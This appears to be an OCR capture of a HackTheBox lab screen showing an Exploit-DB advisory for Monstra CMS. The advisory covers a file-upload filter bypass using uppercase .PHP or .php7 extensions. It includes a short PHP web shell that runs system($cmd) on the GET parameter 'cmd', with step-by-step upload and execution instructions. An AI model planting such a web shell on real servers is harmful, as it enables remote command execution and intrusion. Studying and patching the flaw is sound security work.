 /home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit/43348.txt - Mousepad
File Edit Search View Document Help
17 Vulnerable Code:
18
19 https://github.com/monstra-cms/monstra/blob/dev/plugins/box/filesmanager/filesmanager.admin.php
20 line 19:
21
22 public static function main()
23 {
24 // Array of forbidden types
25 $forbidden_types = array('html', 'htm', 'js', 'jsb', 'mhtml', 'mht',
26 'php', 'phtml', 'php3', 'php4', 'php5',
27 'phps',
28 'shtml', 'jhtml', 'pl', 'py', 'cgi', 'sh',
29 'ksh', 'bsh', 'c', 'htaccess', 'htpasswd',
30 'exe', 'scr', 'dll', 'msi', 'vbs', 'bat',
31 'com', 'pif', 'cmd', 'vxd', 'cpl', 'empty');
32
33 Proof of Concept
34 Steps to Reproduce:
35
36 1. Login with a valid credentials of an Editor
37 2. Select Files option from the Drop-down menu of Content
38 3. Upload a file with PHP (uppercase)extension containing the below code: (EDB Note: You can also use .php7)
39
40 <?php
41
42 $cmd=$_GET['cmd'];
43
44 system($cmd);
45
46 ?>
47
48 4. Click on Upload
49 5. Once the file is uploaded Click on the uploaded file and add ?cmd= to
50 the URL followed by a system command such as whoami,time,date etc.
51
52
53 Recommended Patch:
54 We were not able to get the vendor to respond in any way, the software
55 appears to have been left abandoned without support – though this is not an
56 official status on their site (last official patch was released on
57 2012-11-29), the GitHub appears a bit more active (last commit from 2 years
58 ago).
59
60 The patch that addresses this bug is available here:
61 https://github.com/monstra-cms/monstra/issues/426
cherry.ctd - /ho... Mozilla Firefox /home/kali/Desk... /home/kali/Desk... /home/kali/Desk... /home/kali/Desk... kali@kali: ~/Des... kali@kali: ~/Des... exploit - File Ma... 07:29 PM